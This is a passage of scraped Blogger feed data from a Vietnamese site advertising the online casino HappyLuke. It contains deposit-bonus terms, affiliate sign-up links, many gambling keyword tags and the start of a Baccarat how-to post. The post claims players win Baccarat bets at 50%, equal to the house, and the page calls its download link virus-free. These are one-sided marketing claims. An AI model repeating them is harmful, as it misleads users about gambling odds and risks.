108pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E0.88% Không giới hạn\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-left-style: none; border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex1\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN \u0026amp; ĐIỀU KHOẢN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1.  Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2. Tiền thưởng nạp lại hàng ngày 0.88% được áp dụng cho tất cả thành viên đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi sẽ nhận được tiền thưởng 0,88% cho lần gửi tiền tiếp theo trong ngày.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG để yêu cầu nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng cho việc đánh bạc tại Slots và Live Casino ngoại trừ Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư dưới 25,000 VND\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài khoản xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke  áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong các trường hợp có bất kỳ xung đột nào, các điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất cứ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E  \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/2312761560918576547\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-088-moi-ngay-len-en-125000000-vnd.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2312761560918576547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/2312761560918576547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/11\/thuong-088-moi-ngay-len-en-125000000-vnd.html","title":"Thưởng 0.88% Mỗi Ngày Lên Đến 125,000,000 VND"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqKbkH1JFM7J6VfqGekjlfql23s8uqW_IW316rCLbm-9XVeMM7so61DkCVChA8m-gKAJ-BvF3fF3v6l3_T6WFp1BVUrK9IOwAoS0lx5AzsfuhZJ-2kiXhm5eVaUuwngfrttyDvz3ip65ckrk2azV_D3bjt8sR5Ea-cLAA0mY1sNsfd82R71p-LEtC2iDM\/s72-c\/92db5e37-9894-4992-9cb0-338e65ca1890.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/casino%20shanghai?published&alt=json-in-script&callback=labelthumbs
body_size: 28289
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-16T07:42:30.690-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/casino+shanghai?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/casino%20shanghai"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8002758764308701389"},"published":{"$t":"2021-09-01T18:36:00.005-07:00"},"updated":{"$t":"2021-09-01T18:59:51.024-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baccarat shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Cách chơi game bài cược Baccarat tại Casino Shanghai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EĐể am hiểu sâu hơn về tất tần tật trò chơi game bài cược trực tuyến online đổi thưởng xu qui rút tiền mặt thật với Baccarat nhiều người chơi tại Casino Shanghai thì chúng ta có thể chia thành các mục sau:\u003C\/span\u003E\u003C\/h4\u003E\u003Ca href=\"#luat_choi_bai_cuoc_baccarat_shanghai\"\u003E1. Luật chơi bài cược Baccarat tại Casino Shanghai\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#cach_choi_bai_cuoc_baccarat_shanghai\"\u003E2. Cách chơi bài Baccarat tại Casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#kinh_nghiem_thang_cuoc_baccarat_shanghai\"\u003E3. Kinh Nghiệm chơi thắng cược Baccarat tại casino Shanghai\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#minh_hoa_giao_dien_bai_cuoc_baccarat_shanghai\"\u003E4. Giao diện chơi bài cược Baccrat\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#video_huong_dan_cuoc_baccarat_shanghai\"\u003E5. Video hướng dẫn chơi cược Baccarat tại Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#dang_ky_thanh_vien_baccarat_shanghai\"\u003E6. Đăng ký thành viên mới chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_gui_tien_baccarat_shanghai\"\u003E7. Hướng dẫn gửi tiền chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_rut_tien_baccarat_shanghai\"\u003E8. Hướng dẫn rút tiền khi thắng.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"luat_choi_bai_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cspan style=\"color: blue; font-size: large;\"\u003E1. Luật chơi bài cược Baccarat tại Casino Shanghai\u003C\/span\u003E\u003C\/h4\u003ELuật chơi \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/06\/choi-bai-cuoc-baccarat-tai-casino-shanghai.html\" rel=\"nofollow\"\u003EBaccarat casino Shanghai\u003C\/a\u003E giống như bài cào của Việt Nam, tổng điểm bằng 9 là lớn nhất và sẽ thắng. Trong tất cả các môn chơi ở Casino, Baccarat là môn mà bạn có xác suất thắng cao nhất.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu bạn đặt ở ô Banker hoặc Player, xác suất thắng của bạn là 50%, bằng với xác suất thắng của nhà cái. Nhà cái chỉ kiếm tiền được nhờ 5% tiền hoa hồng mỗi khi bạn đặt ở Banker và trúng.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHọ cũng lợi thế hơn bạn nếu bạn đặt ở ô Tie (Hòa).\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"cach_choi_bai_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Ch4 style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGRWk6eT7c-KESM-kggy5YwFKinx-atxm5xcbDcnbq_cNEAP6LgWL5JN1kOXgu6SJyiSQ-sdSEpI5QLZnw27PQho1be3_Np8rrOaOGRS04T-ge7x6cVi8oPDuTBnCSBqiafajq1kkgIxHo\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" 